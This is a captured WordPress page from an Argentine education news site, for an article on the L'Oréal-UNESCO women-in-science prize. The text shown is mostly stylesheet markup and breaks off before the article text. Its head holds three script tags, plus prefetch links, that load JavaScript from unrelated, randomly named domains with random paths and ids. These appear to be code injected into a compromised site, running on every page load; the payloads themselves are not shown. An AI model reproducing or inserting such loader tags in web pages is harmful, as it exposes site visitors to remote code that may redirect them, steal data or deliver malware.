

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/
body_size: 48670
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Abre la inscripción para la 18° Edición del Premio Nacional L’Oréal-UNESCO “Por las Mujeres en la Ciencia” &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Abre la inscripción para la 18° Edición del Premio Nacional L’Oréal-UNESCO “Por las Mujeres en la Ciencia” RSS de los comentarios" href="https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fbecas%2Fabre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Fbecas%2Fabre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ahoraeducacion.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/57793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/becas/abre-la-inscripcion-para-la-18-edicion-del-premio-nacional-loreal-unesco-por-las-mujeres-en-la-ciencia/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=57793' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-57793 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
